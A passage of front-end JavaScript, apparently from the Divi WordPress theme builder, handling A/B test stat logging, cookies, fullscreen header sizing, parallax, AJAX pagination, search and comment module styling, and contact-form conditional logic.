      function et_pb_maybe_log_event($goal_container, event, callback) {
        var log_event = typeof event === 'undefined' ? 'con_goal' : event;

        if (
          !$goal_container.hasClass('et_pb_ab_goal') ||
          et_pb_ab_logged_status[log_event]
        ) {
          if ('undefined' !== typeof callback) {
            callback();
          }

          return;
        }

        // log the event if it's not logged for current user
        et_pb_ab_update_stats(log_event, callback);
      }

      function et_pb_ab_update_stats(
        record_type,
        set_page_id,
        set_subject_id,
        set_test_id,
        callback,
      ) {
        var subject_id =
            typeof set_subject_id === 'undefined'
              ? et_pb_get_subject_id()
              : set_subject_id,
          page_id =
            typeof set_page_id === 'undefined'
              ? et_pb_custom.page_id
              : set_page_id,
          test_id =
            typeof set_test_id === 'undefined'
              ? et_pb_custom.unique_test_id
              : set_test_id,
          stats_data = JSON.stringify({
            test_id: page_id,
            subject_id: subject_id,
            record_type: record_type,
          }),
          cookie_subject =
            'click_goal' === record_type || 'con_short' === record_type
              ? ''
              : subject_id;

        et_pb_set_cookie(
          365,
          'et_pb_ab_' +
            record_type +
            '_' +
            page_id +
            test_id +
            cookie_subject +
            '=true',
        );

        et_pb_ab_logged_status[record_type] = true;

        $.ajax({
          type: 'POST',
          url: et_pb_custom.ajaxurl,
          data: {
            action: 'et_pb_update_stats_table',
            stats_data_array: stats_data,
            et_ab_log_nonce: et_pb_custom.et_ab_log_nonce,
          },
        }).always(function () {
          if ('undefined' !== typeof callback) {
            callback();
          }
        });
      }

      function et_pb_get_subject_id() {
        var $subject = $('.et_pb_ab_subject');

        // In case no subject found
        if (
          $subject.length <= 0 ||
          $('html').is('.et_fb_preview_active--wireframe_preview')
        ) {
          return false;
        }

        var subject_classname = $subject.attr('class'),
          subject_id_raw = subject_classname.split('et_pb_ab_subject_id-')[1],
          subject_id_clean = subject_id_raw.split(' ')[0],
          subject_id_separated = subject_id_clean.split('_'),
          subject_id = subject_id_separated[1];

        return subject_id;
      }

      function et_pb_set_cookie_expire(days) {
        var ms = days * 24 * 60 * 60 * 1000;

        var date = new Date();
        date.setTime(date.getTime() + ms);

        return '; expires=' + date.toUTCString();
      }

      function et_pb_check_cookie_value(cookie_name, value) {
        return et_pb_get_cookie_value(cookie_name) == value;
      }

      function et_pb_get_cookie_value(cookie_name) {
        return et_pb_parse_cookies()[cookie_name];
      }

      function et_pb_parse_cookies() {
        var cookies = document.cookie.split('; ');

        var ret = {};
        for (var i = cookies.length - 1; i >= 0; i--) {
          var el = cookies[i].split('=');
          ret[el[0]] = el[1];
        }
        return ret;
      }

      function et_pb_set_cookie(expire, cookie_content) {
        cookie_expire = et_pb_set_cookie_expire(expire);
        document.cookie = cookie_content + cookie_expire + '; path=/';
      }

      function et_pb_get_fixed_main_header_height() {
        if (!window.et_is_fixed_nav) {
          return 0;
        }

        var fixed_height_onload =
          typeof $('#main-header').attr('data-fixed-height-onload') ===
          'undefined'
            ? 0
            : $('#main-header').attr('data-fixed-height-onload');

        return !window.et_is_fixed_nav ? 0 : parseFloat(fixed_height_onload);
      }

      var fullscreen_section_width = {};
      var fullscreen_section_timeout = {};

      window.et_calc_fullscreen_section = function (event) {
        var isResizing = typeof event === 'object' && event.type === 'resize',
          $et_window = $(window),
          $this_section = $(this),
          section_index = $this_section.index('.et_pb_fullscreen'),
          timeout =
            isResizing &&
            typeof fullscreen_section_width[section_index] !== 'undefined' &&
            event.target.window_width > fullscreen_section_width[section_index]
              ? 800
              : 0;

        fullscreen_section_width[section_index] = $et_window.width();

        if (typeof fullscreen_section_timeout[section_index] !== 'undefined') {
          clearTimeout(fullscreen_section_timeout[section_index]);
        }

        fullscreen_section_timeout[section_index] = setTimeout(function () {
          var $body = $('body'),
            this_section_index = $this_section.index('.et_pb_fullwidth_header'),
            this_section_offset = $this_section.offset(),
            $header = $this_section.children(
              '.et_pb_fullwidth_header_container',
            ),
            $header_content = $header.children('.header-content-container'),
            $header_image = $header.children('.header-image-container'),
            sectionHeight = window.innerHeight || $et_window.height(),
            $wpadminbar = $('#wpadminbar'),
            has_wpadminbar = $wpadminbar.length,
            wpadminbar_height = has_wpadminbar ? $wpadminbar.height() : 0,
            $top_header = $('#top-header'),
            has_top_header = $top_header.length,
            top_header_height = has_top_header ? $top_header.height() : 0,
            $main_header = $('#main-header'),
            has_main_header = $main_header.length,
            main_header_height = has_main_header
              ? $main_header.outerHeight()
              : 0,
            fixed_main_header_height = et_pb_get_fixed_main_header_height(),
            is_mobile_first_module =
              this_section_offset.top <= main_header_height + wpadminbar_height,
            is_wp_relative_admin_bar = $et_window.width() < 782,
            is_desktop_view = $et_window.width() > 980,
            is_tablet_view =
              $et_window.width() <= 980 && $et_window.width() >= 479,
            is_phone_view = $et_window.width() < 479,
            overall_header_height =
              window.et_is_vertical_nav && is_desktop_view
                ? wpadminbar_height + top_header_height
                : wpadminbar_height + top_header_height + main_header_height,
            is_first_module = this_section_offset.top <= overall_header_height;

          // In case theme stored the onload main-header height as data-attribute
          if ($main_header.attr('data-height-onload')) {
            main_header_height = parseFloat(
              $main_header.attr('data-height-onload'),
            );
          }

          /**
           * WP Admin Bar:
           *
           * - Desktop fixed: standard
           * - WP Mobile relative: less than 782px window
           **/
          if (has_wpadminbar) {
            if (is_wp_relative_admin_bar) {
              if (is_first_module) {
                sectionHeight -= wpadminbar_height;
              }
            } else {
              sectionHeight -= wpadminbar_height;
            }
          }

          /**
           * Divi Top Header:
           *
           * - Desktop fixed: standard.
           * - Desktop fixed BUT first header's height shouldn't be substracted: hide nav until scroll activated
           * - Desktop relative: fixed nav bar disabled
           * - Desktop relative: vertical nav activated
           */
          if (has_top_header) {
            if (is_desktop_view) {
              if (et_hide_nav && !window.et_is_vertical_nav) {
                if (!is_first_module) {
                  sectionHeight -= top_header_height;
                }
              } else if (!window.et_is_fixed_nav || window.et_is_vertical_nav) {
                if (is_first_module) {
                  sectionHeight -= top_header_height;
                }
              } else {
                sectionHeight -= top_header_height;
              }
            }
          }

          /**
           * Divi Main Header:
           *
           * - Desktop fixed: standard. Initial and 'fixed' header might have different height
           * - Desktop relative: fixed nav bar disabled
           * - Desktop fixed BUT height should be ignored: vertical nav activated
           * - Desktop fixed BUT height should be ignored for first header only: main header uses rgba
           * - Desktop fixed BUT first header's height shouldn't be substracted: hide nav until scroll activated
           * - Tablet relative: standard. Including vertical header style
           * - Phone relative: standard. Including vertical header style
           */
          if (has_main_header) {
            if (is_desktop_view) {
              if (et_hide_nav && !window.et_is_vertical_nav) {
                if (!is_first_module) {
                  sectionHeight -= fixed_main_header_height;
                }
              } else if (window.et_is_fixed_nav && !window.et_is_vertical_nav) {
                if (is_first_module) {
                  sectionHeight -= main_header_height;
                } else {
                  sectionHeight -= fixed_main_header_height;
                }
              } else if (
                !window.et_is_fixed_nav &&
                !window.et_is_vertical_nav
              ) {
                if (is_first_module) {
                  sectionHeight -= main_header_height;
                }
              }
            } else {
              if (is_first_module) {
                sectionHeight -= main_header_height;
              }
            }
          }

          // If the transparent primary nav + hide nav until scroll is being used,
          // cancel automatic padding-top added by transparent nav mechanism
          if (
            $body.hasClass('et_transparent_nav') &&
            $body.hasClass('et_hide_nav') &&
            0 === this_section_index
          ) {
            $this_section.css('padding-top', '');
          }

          // reduce section height by its top border width
          var section_border_top_width = parseInt(
            $this_section.css('borderTopWidth'),
          );
          if (section_border_top_width) {
            sectionHeight -= section_border_top_width;
          }

          // reduce section height by its bottom border width
          var section_border_bottom_width = parseInt(
            $this_section.css('borderBottomWidth'),
          );
          if (section_border_bottom_width) {
            sectionHeight -= section_border_bottom_width;
          }

          $this_section.css('min-height', sectionHeight + 'px');
          $header.css('min-height', sectionHeight + 'px');

          if (
            $header.hasClass('center') &&
            $header_content.hasClass('bottom') &&
            $header_image.hasClass('bottom')
          ) {
            $header.addClass('bottom-bottom');
          }

          if (
            $header.hasClass('center') &&
            $header_content.hasClass('center') &&
            $header_image.hasClass('center')
          ) {
            $header.addClass('center-center');
          }

          if (
            $header.hasClass('center') &&
            $header_content.hasClass('center') &&
            $header_image.hasClass('bottom')
          ) {
            $header.addClass('center-bottom');

            var contentHeight = sectionHeight - $header_image.outerHeight(true);

            if (contentHeight > 0) {
              $header_content
                .css('min-height', contentHeight + 'px')
                .css('height', '10px' /*fixes IE11 render*/);
            }
          }

          if (
            $header.hasClass('center') &&
            $header_content.hasClass('bottom') &&
            $header_image.hasClass('center')
          ) {
            $header.addClass('bottom-center');
          }

          if (
            ($header.hasClass('left') || $header.hasClass('right')) &&
            !$header_content.length &&
            $header_image.length
          ) {
            $header.css('justify-content', 'flex-end');
          }

          if (
            $header.hasClass('center') &&
            $header_content.hasClass('bottom') &&
            !$header_image.length
          ) {
            $header_content
              .find('.header-content')
              .css('margin-bottom', 80 + 'px');
          }

          if (
            $header_content.hasClass('bottom') &&
            $header_image.hasClass('center')
          ) {
            $header_image.find('.header-image').css('margin-bottom', 80 + 'px');
            $header_image.css('align-self', 'flex-end');
          }
        }, timeout);
      };

      window.et_pb_parallax_init = function ($this_parallax) {
        if ($this_parallax.hasClass('et_pb_parallax_css')) {
          return;
        }

        var $this_parent = $this_parallax.parent();

        $.proxy(et_parallax_set_height, $this_parent)();

        $.proxy(et_apply_parallax, $this_parent)();

        $et_window.on('scroll', $.proxy(et_apply_parallax, $this_parent));

        $et_window.on('resize', $.proxy(et_parallax_set_height, $this_parent));

        $et_window.on('resize', $.proxy(et_apply_parallax, $this_parent));

        $this_parent.find('.et-learn-more .heading-more').click(function () {
          setTimeout(function () {
            $.proxy(et_parallax_set_height, $this_parent)();
          }, 300);
        });
      };

      $(window).resize(function () {
        var window_width = $et_window.width(),
          et_container_css_width = $et_container.css('width'),
          et_container_width_in_pixel =
            typeof et_container_css_width !== 'undefined'
              ? et_container_css_width.substr(-1, 1) !== '%'
              : '',
          et_container_actual_width = et_container_width_in_pixel
            ? $et_container.width()
            : ($et_container.width() / 100) * window_width, // $et_container.width() doesn't recognize pixel or percentage unit. It's our duty to understand what it returns and convert it properly
          containerWidthChanged =
            et_container_width !== et_container_actual_width;

        et_pb_resize_section_video_bg();
        et_pb_center_video();
        et_fix_slider_height();
        et_fix_nav_direction();

        $et_pb_fullwidth_portfolio.each(function () {
          set_container_height = $(this).hasClass(
            'et_pb_fullwidth_portfolio_carousel',
          )
            ? true
            : false;
          set_fullwidth_portfolio_columns($(this), set_container_height);
        });

        if (containerWidthChanged) {
          $('.container-width-change-notify').trigger('containerWidthChanged');

          setTimeout(function () {
            $et_pb_filterable_portfolio.each(function () {
              set_filterable_grid_items($(this));
            });
            $et_pb_gallery.each(function () {
              if ($(this).hasClass('et_pb_gallery_grid')) {
                set_gallery_grid_items($(this));
              }
            });
          }, 100);

          et_container_width = et_container_actual_width;

          etRecalculateOffset = true;

          var $et_pb_circle_counter = $('.et_pb_circle_counter');
          if ($et_pb_circle_counter.length) {
            $et_pb_circle_counter.each(function () {
              var $this_counter = $(this);
              if (
                !$this_counter.is(':visible') ||
                typeof $this_counter.data('easyPieChart') === 'undefined'
              ) {
                return;
              }

              $this_counter
                .data('easyPieChart')
                .update($this_counter.data('number-value'));
            });
          }
          if ($et_pb_countdown_timer.length) {
            $et_pb_countdown_timer.each(function () {
              var timer = $(this);
              et_countdown_timer_labels(timer);
            });
          }
        }

        window.et_fix_testimonial_inner_width();

        et_audio_module_set();

        if ($et_pb_counter_amount.length) {
          $et_pb_counter_amount.each(function () {
            window.et_bar_counters_init($(this));
          });
        } /* $et_pb_counter_amount.length */
      });

      $(window).ready(function () {
        if ($.fn.fitVids) {
          $('.et_pb_slide_video').fitVids();
          $('.et_pb_module').fitVids({
            customSelector:
              "iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']",
          });
        }

        et_fix_slider_height();

        // calculate fullscreen section sizes on $( window ).ready to avoid jumping in some cases
        $('section.et_pb_fullscreen').each(function () {
          var $this_section = $(this);

          $.proxy(et_calc_fullscreen_section, $this_section)();

          $et_window.on(
            'resize',
            $.proxy(et_calc_fullscreen_section, $this_section),
          );
        });
      });

      window.et_pb_fullwidth_header_scroll = function (event) {
        event.preventDefault();

        var window_width = $et_window.width(),
          $body = $('body'),
          is_wp_relative_admin_bar = window_width < 782,
          is_transparent_main_header = $body.hasClass('et_transparent_nav'),
          is_hide_nav = $body.hasClass('et_hide_nav'),
          is_desktop_view = window_width > 980,
          is_tablet_view = window_width <= 980 && window_width >= 479,
          is_phone_view = window_width < 479,
          $this_section = $(this).parents('section'),
          this_section_offset = $this_section.offset(),
          $wpadminbar = $('#wpadminbar'),
          $main_header = $('#main-header'),
          wpadminbar_height =
            $wpadminbar.length && !is_wp_relative_admin_bar
              ? $wpadminbar.height()
              : 0,
          top_header_height =
            !window.et_is_fixed_nav || !is_desktop_view
              ? 0
              : $top_header.height(),
          data_height_onload =
            typeof $main_header.attr('data-height-onload') === 'undefined'
              ? 0
              : $main_header.attr('data-height-onload');
        (initial_fixed_difference =
          $main_header.height() === et_pb_get_fixed_main_header_height() ||
          !is_desktop_view ||
          !window.et_is_fixed_nav ||
          is_transparent_main_header ||
          is_hide_nav
            ? 0
            : et_pb_get_fixed_main_header_height() -
              parseFloat(data_height_onload)),
          (section_bottom =
            this_section_offset.top +
            $this_section.outerHeight(true) +
            initial_fixed_difference -
            (wpadminbar_height +
              top_header_height +
              et_pb_get_fixed_main_header_height())),
          (animate_modified = false);

        if ($this_section.length) {
          var fullscreen_scroll_duration = 800;

          $('html, body').animate(
            { scrollTop: section_bottom },
            {
              duration: fullscreen_scroll_duration,
            },
          );
        }
      };

      function et_pb_window_load_scripts() {
        et_fix_fullscreen_section();

        // recalculate fullscreen section sizes on load
        $('section.et_pb_fullscreen').each(function () {
          var $this_section = $(this);

          $.proxy(et_calc_fullscreen_section, $this_section)();
        });

        $('.et_pb_fullwidth_header_scroll').on(
          'click',
          'a',
          et_pb_fullwidth_header_scroll,
        );

        setTimeout(function () {
          $('.et_pb_preload').removeClass('et_pb_preload');
        }, 500);

        if ($.fn.hashchange) {
          $(window).hashchange(function () {
            var hash = window.location.hash.substring(1);
            process_et_hashchange(hash);
          });
          $(window).hashchange();
        }

        if ($et_pb_parallax.length && !et_is_mobile_device) {
          $et_pb_parallax.each(function () {
            et_pb_parallax_init($(this));
          });
        }

        et_audio_module_set();

        window.et_reinit_waypoint_modules();

        if ($('.et_audio_content').length) {
          $(window).trigger('resize');
        }
      }

      if (window.et_load_event_fired) {
        et_pb_window_load_scripts();
      } else {
        $(window).load(function () {
          et_pb_window_load_scripts();
        });
      }

      if ($('.et_section_specialty').length) {
        $('.et_section_specialty').each(function () {
          var this_row = $(this).find('.et_pb_row');

          this_row
            .find('>.et_pb_column:not(.et_pb_specialty_column)')
            .addClass('et_pb_column_single');
        });
      }

      /**
       * In particular browser, map + parallax doesn't play well due the use of CSS 3D transform
       */
      if ($('.et_pb_section_parallax').length && $('.et_pb_map').length) {
        $('body').addClass('parallax-map-support');
      }

      /**
       * Add conditional class for search widget in sidebar module
       */
      $('.et_pb_widget_area ' + et_pb_custom.widget_search_selector).each(
        function () {
          var $search_wrap = $(this),
            $search_input_submit = $search_wrap.find('input[type="submit"]'),
            search_input_submit_text = $search_input_submit.attr('value'),
            $search_button = $search_wrap.find('button'),
            search_button_text = $search_button.text(),
            has_submit_button =
              $search_input_submit.length || $search_button.length
                ? true
                : false,
            min_column_width = 150;

          if (
            !$search_wrap.find('input[type="text"]').length &&
            !$search_wrap.find('input[type="search"]').length
          ) {
            return;
          }

          // Mark no button state
          if (!has_submit_button) {
            $search_wrap.addClass('et-no-submit-button');
          }

          // Mark narrow state
          if ($search_wrap.width() < 150) {
            $search_wrap.addClass('et-narrow-wrapper');
          }

          // Fixes issue where theme's search button has no text: treat it as non-existent
          if (
            $search_input_submit.length &&
            (typeof search_input_submit_text == 'undefined' ||
              search_input_submit_text === '')
          ) {
            $search_input_submit.remove();
            $search_wrap.addClass('et-no-submit-button');
          }

          if (
            $search_button.length &&
            (typeof search_button_text == 'undefined' ||
              search_button_text === '')
          ) {
            $search_button.remove();
            $search_wrap.addClass('et-no-submit-button');
          }
        },
      );

      // get the content of next/prev page via ajax for modules which have the .et_pb_ajax_pagination_container class
      $('body').on(
        'click',
        '.et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a',
        function () {
          var this_link = $(this);
          var href = this_link.attr('href');
          var current_href = window.location.href;
          var module_classes = this_link
            .closest('.et_pb_module')
            .attr('class')
            .split(' ');
          var module_class_processed = '';
          var $current_module;
          var animation_classes = et_get_animation_classes();

          // global variable to store the cached content
          window.et_pb_ajax_pagination_cache =
            window.et_pb_ajax_pagination_cache || [];

          // construct the selector for current module
          $.each(module_classes, function (index, value) {
            // skip animation classes so no wrong href is formed afterwards
            if ($.inArray(value, animation_classes) !== -1) {
              return;
            }

            if ('' !== value.trim()) {
              module_class_processed += '.' + value;
            }
          });

          $current_module = $(module_class_processed);

          // remove module animation to prevent conflicts with the page changing animation
          et_remove_animation($current_module);

          // use cached content if it has beed retrieved already, otherwise retrieve the content via ajax
          if (
            typeof window.et_pb_ajax_pagination_cache[
              href + module_class_processed
            ] !== 'undefined'
          ) {
            $current_module.fadeTo('slow', 0.2, function () {
              $current_module
                .find('.et_pb_ajax_pagination_container')
                .replaceWith(
                  window.et_pb_ajax_pagination_cache[
                    href + module_class_processed
                  ],
                );
              et_pb_set_paginated_content($current_module, true);
            });
          } else {
            // update cache for currently opened page if not set yet
            if (
              typeof window.et_pb_ajax_pagination_cache[
                current_href + module_class_processed
              ] === 'undefined'
            ) {
              window.et_pb_ajax_pagination_cache[
                current_href + module_class_processed
              ] = $current_module.find('.et_pb_ajax_pagination_container');
            }

            $current_module.fadeTo('slow', 0.2, function () {
              jQuery.get(href, function (page) {
                var $page = jQuery(page);
                // Find custom style
                var $style = $page.filter(
                  '#et-builder-module-design-cached-inline-styles',
                );
                // Make sure it's included in the new content
                var $content = $page
                  .find(
                    module_class_processed +
                      ' .et_pb_ajax_pagination_container',
                  )
                  .prepend($style);
                // Remove animations to prevent blocks from not showing
                et_remove_animation($content.find('.et_animated'));
                // Replace current page with new one
                $current_module
                  .find('.et_pb_ajax_pagination_container')
                  .replaceWith($content);
                window.et_pb_ajax_pagination_cache[
                  href + module_class_processed
                ] = $content;
                et_pb_set_paginated_content($current_module, false);
              });
            });
          }

          return false;
        },
      );

      function et_pb_set_paginated_content($current_module, is_cache) {
        // Re-apply Salvattore grid to the new content if needed.
        if (
          typeof $current_module
            .find('.et_pb_salvattore_content')
            .attr('data-columns') !== 'undefined'
        ) {
          // register grid only if the content is not from cache
          if (!is_cache) {
            salvattore.registerGrid(
              $current_module.find('.et_pb_salvattore_content')[0],
            );
          }
          salvattore.recreateColumns(
            $current_module.find('.et_pb_salvattore_content')[0],
          );
          $current_module.find('.et_pb_post').css({ opacity: '1' });
        }

        // init audio module on new content
        if (
          $current_module.find('.et_audio_container').length > 0 &&
          typeof wp !== 'undefined' &&
          typeof wp.mediaelement !== 'undefined' &&
          typeof wp.mediaelement.initialize === 'function'
        ) {
          wp.mediaelement.initialize();

          $(window).trigger('resize');
        }

        // load waypoint modules such as counters and animated images
        if (
          $current_module.find(
            '.et-waypoint, .et_pb_circle_counter, .et_pb_number_counter',
          ).length > 0
        ) {
          $current_module
            .find('.et-waypoint, .et_pb_circle_counter, .et_pb_number_counter')
            .each(function () {
              var $waypoint_module = $(this);

              if ($waypoint_module.hasClass('et_pb_circle_counter')) {
                window.et_pb_reinit_circle_counters($waypoint_module);
              }

              if ($waypoint_module.hasClass('et_pb_number_counter')) {
                window.et_pb_reinit_number_counters($waypoint_module);
              }

              if ($waypoint_module.find('.et_pb_counter_amount').length > 0) {
                $waypoint_module
                  .find('.et_pb_counter_amount')
                  .each(function () {
                    window.et_bar_counters_init($(this));
                  });
              }

              $(this).css({ opacity: '1' });

              window.et_reinit_waypoint_modules();
            });
        }

        /**
         * Init post gallery format
         */
        if ($current_module.find('.et_pb_slider').length > 0) {
          $current_module.find('.et_pb_slider').each(function () {
            et_pb_slider_init($(this));
          });
        }

        /**
         * Init post video format overlay click
         */
        $current_module.on('click', '.et_pb_video_overlay', function (e) {
          e.preventDefault();
          et_pb_play_overlayed_video($(this));
        });

        // Re-apply fitvids to the new content.
        $current_module.fitVids({
          customSelector:
            "iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']",
        });

        $current_module.fadeTo('slow', 1);

        // reinit ET shortcodes.
        window.et_shortcodes_init($current_module);

        // scroll to the top of the module
        $('html, body').animate({
          scrollTop:
            $current_module.offset().top -
            ($('#main-header').innerHeight() +
              $('#top-header').innerHeight() +
              50),
        });
      }

      window.et_pb_search_init = function ($search) {
        var $input_field = $search.find('.et_pb_s');
        var $button = $search.find('.et_pb_searchsubmit');
        var input_padding = $search.hasClass('et_pb_text_align_right')
          ? 'paddingLeft'
          : 'paddingRight';
        var disabled_button = $search.hasClass('et_pb_hide_search_button');
        var buttonHeight = $button.outerHeight();
        var buttonWidth = $button.outerWidth();
        var inputHeight = $input_field.innerHeight();

        // set the relative button position to get its height correctly
        $button.css({ position: 'relative' });

        if (buttonHeight > inputHeight) {
          $input_field.innerHeight(buttonHeight);
        }

        if (!disabled_button) {
          $input_field.css(input_padding, buttonWidth + 10);
        }

        // reset the button position back to default
        $button.css({ position: '' });
      };

      /**
       * Fix search module which has percentage based custom margin
       */
      window.et_pb_search_percentage_custom_margin_fix = function ($search) {
        var inputMargin = $search.find('.et_pb_s').css('margin').split(' ');
        var inputMarginObj = {};

        switch (inputMargin.length) {
          case 4:
            inputMarginObj = {
              top: inputMargin[0],
              right: inputMargin[1],
              bottom: inputMargin[2],
              left: inputMargin[3],
            };
            break;
          case 2:
            inputMarginObj = {
              top: inputMargin[0],
              right: inputMargin[1],
              bottom: inputMargin[0],
              left: inputMargin[1],
            };
            break;
          default:
            inputMarginObj = {
              top: inputMargin[0],
              right: inputMargin[0],
              bottom: inputMargin[0],
              left: inputMargin[0],
            };
            break;
        }

        var inputRight = 0 - parseFloat(inputMarginObj.left) + 'px';

        $search.find('.et_pb_searchsubmit').css({
          top: inputMarginObj.top,
          right: inputRight,
          bottom: inputMarginObj.bottom,
        });
      };

      if ($('.et_pb_search').length) {
        $('.et_pb_search').each(function () {
          var $search = $(this);

          if ($search.is('.et_pb_search_percentage_custom_margin')) {
            et_pb_search_percentage_custom_margin_fix($search);
          }

          et_pb_search_init($search);
        });
      }

      window.et_pb_comments_init = function ($comments_module) {
        var $comments_module_button = $comments_module.find(
          '.comment-reply-link, .submit',
        );

        if ($comments_module_button.length) {
          $comments_module_button.addClass('et_pb_button');

          if (
            typeof $comments_module.attr('data-icon') !== 'undefined' &&
            $comments_module.attr('data-icon') !== ''
          ) {
            $comments_module_button.attr(
              'data-icon',
              $comments_module.attr('data-icon'),
            );
            $comments_module_button.addClass('et_pb_custom_button_icon');
          }
        }
      };

      // apply required classes for the Reply buttons in Comments Module
      if ($('.et_pb_comments_module').length) {
        $('.et_pb_comments_module').each(function () {
          var $comments_module = $(this);

          et_pb_comments_init($comments_module);
        });
      }

      window.et_fix_pricing_currency_position();

      $('.et_pb_contact_form_container').each(function () {
        var $form = $(this);
        var subjects_selector = 'input, textarea, select';
        var condition_check = function () {
          et_conditional_check($form);
        };
        var debounced_condition_check = et_pb_debounce(condition_check, 250);

        // Listen for any field change
        $form.on('change', subjects_selector, condition_check);
        $form.on('keydown', subjects_selector, debounced_condition_check);

        // Conditions may be satisfied on default form state
        et_conditional_check($form);
      });

      function et_conditional_check($form) {
        var $conditionals = $form.find('[data-conditional-logic]');

        // Upon change loop all the fields that have conditional logic
        $conditionals.each(function () {
          var $conditional = $(this);

          // jQuery automatically parses the JSON
          var rules = $conditional.data('conditional-logic');
          var relation = $conditional.data('conditional-relation');

          // Loop all the conditional logic rules
          var matched_rules = [];

          for (var i = 0; i < rules.length; i++) {
            var ruleset = rules[i];
            var check_id = ruleset[0];
            var check_type = ruleset[1];
            var check_value = ruleset[2];
            var $wrapper = $form.find(
              '.et_pb_contact_field[data-id="' + check_id + '"]',
            );
            var field_id = $wrapper.data('id');
            var field_type = $wrapper.data('type');
            var field_value;

            /*
								Check if the field wrapper is actually visible when including it in the rules check.
								This avoids the scenario with a parent, child and grandchild field where the parent
								field is changed but the grandchild remains visible, because the child one has the
								right value, even though it is not visible
							*/
            if (!$wrapper.is(':visible')) {
              continue;
            }

            // Get the proper compare value based on the field type
            switch (field_type) {
              case 'input':
              case 'email':
                field_value = $wrapper.find('input').val();
                break;
              case 'text':
                field_value = $wrapper.find('textarea').val();
                break;
              case 'radio':
                field_value = $wrapper.find('input:checked').val() || '';
                break;
              case 'checkbox':
                /*
										Conditional logic for checkboxes is a bit trickier since we have multiple values.
										To address that we first check if a checked checkbox with the desired value
										exists, which is represented by setting `field_value` to true or false.
										Next we always set `check_value` to true so we can compare against the
										result of the value check.
									*/
                var $checkbox = $wrapper.find(':checkbox:checked');
                var field_value = false;

                $checkbox.each(function () {
                  if (check_value === $(this).val()) {
                    field_value = true;

                    return false;
                  }
                });

                check_value = true;
                break;
              case 'select':
                field_value = $wrapper.find('select').val();
                break;
            }

            /*
								'is empty' / 'is not empty' are comparing against an empty value so simply
								reset the `check_value` and update the condition to 'is' / 'is not'
							*/
            if ('is empty' === check_type || 'is not empty' === check_type) {
              check_type = 'is empty' === check_type ? 'is' : 'is not';
              check_value = '';

              /*
									`field_value` will always be `false` if all the checkboxes are unchecked
									since it only changes when a checked checkbox matches the `check_value`
									Because of `check_value` being reset to empty string we do the same
									to `field_value` (if it is `false`) to cover the 'is empty' case
								*/
              if ('checkbox' === field_type && false === field_value) {
                field_value = '';
              }
            }

            // Check if the value IS matching (if it has to)
            if ('is' === check_type && field_value !== check_value) {
              continue;
            }

            // Check if the value IS NOT matching (if it has to)
            if ('is not' === check_type && field_value === check_value) {
              continue;
            }

            // Create the contains/not contains regular expresion
            var containsRegExp = new RegExp(check_value, 'i');

            // Check if the value IS containing
            if (
              'contains' === check_type &&
              !field_value.match(containsRegExp)
            ) {
              continue;
            }

            // Check if the value IS NOT containing
            if (
              'does not contain' === check_type &&
              field_value.match(containsRegExp)
            ) {
              continue;
            }

            // Prepare the values for the 'is greater than' / 'is less than' check
            var maybeNumericValue = parseInt(field_value);
            var maybeNumbericCheckValue = parseInt(check_value);

            if (
              ('is greater' === check_type || 'is less' === check_type) &&
              (isNaN(maybeNumericValue) || isNaN(maybeNumbericCheckValue))
            ) {
              continue;
            }

            // Check if the value is greater than
            if (
              'is greater' === check_type &&
              maybeNumericValue <= maybeNumbericCheckValue
            ) {
              continue;
            }

            // Check if the value is less than
            if (
              'is less' === check_type &&
              maybeNumericValue >= maybeNumbericCheckValue
            ) {
              continue;
            }

            matched_rules.push(true);
          }

          // Hide all the conditional fields initially
          $conditional.hide();

          /*
							Input fields may have HTML5 pattern validation which must be ignored
							if the field is not visible. In order for the pattern to not be
							taken into account the field must have novalidate property and
							to not be required (or to not have a pattern attribute)
						*/
          var $conditional_input = $conditional.find('input[type="text"]');
          var conditional_pattern = $conditional_input.attr('pattern');

          $conditional_input.attr('novalidate', 'novalidate');
          $conditional_input.attr('data-pattern', conditional_pattern);
          $conditional_input.removeAttr('pattern');

          if ('all' === relation && rules.length === matched_rules.length) {
            $conditional.show();
            $conditional_input.removeAttr('novalidate');
            $conditional_input.attr(
              'pattern',
              $conditional_input.data('pattern'),
            );
          }

          if ('any' === relation && 0 < matched_rules.length) {
            $conditional.show();
            $conditional_input.removeAttr('novalidate');
            $conditional_input.attr(
              'pattern',
              $conditional_input.data('pattern'),
            );
          }
        });
      }

      // Adjust z-index for animated full-width menu modules
      if (
        'undefined' !== typeof et_animation_data &&
        et_animation_data.length > 0
      ) {
        // Store the maximum z-index that should be applied
        var maxFullwidthMenuIndex = 0;

        // Increase the maximum z-index by one for each module
        for (var i = 0; i < et_animation_data.length; i++) {
          var animation_entry = et_animation_data[i];

          if (!animation_entry.class) {
            continue;
          }

          if ($('.' + animation_entry.class).hasClass('et_pb_fullwidth_menu')) {
            maxFullwidthMenuIndex++;
          }
        }

        var $fullWidthMenus = $('.et_pb_fullwidth_menu');

        $fullWidthMenus.each(function () {
          var $fullWidthMenu = $(this);

          // When the animation ends apply z-index in descending order to each of the animated modules
          $fullWidthMenu.on(
            'webkitAnimationEnd oanimationend msAnimationEnd animationend',
            function () {
              $fullWidthMenu.css(
                'z-index',
                maxFullwidthMenuIndex -
                  $fullWidthMenu.index('.et_pb_fullwidth_menu'),
              );
            },
          );
        });
      }

      /**
       * Provide event listener for plugins to hook up to
       */
      $(document).trigger('et_pb_after_init_modules');
    });
  };

  // Modification of underscore's _.debounce()
  // Underscore.js 1.8.3
  // http://underscorejs.org
  // (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
  // Underscore may be freely distributed under the MIT license.
  window.et_pb_debounce = function (func, wait, immediate) {
    var timeout, args, context, timestamp, result;

    var now = Date.now || new Date().getTime();

    var later = function () {
      var last = now - timestamp;

      if (last < wait && last >= 0) {
        timeout = setTimeout(later, wait - last);
      } else {
        timeout = null;
        if (!immediate) {
          result = func.apply(context, args);
          if (!timeout) context = args = null;
        }
      }
    };

    return function () {
      context = this;
      args = arguments;
      timestamp = now;
      var callNow = immediate && !timeout;
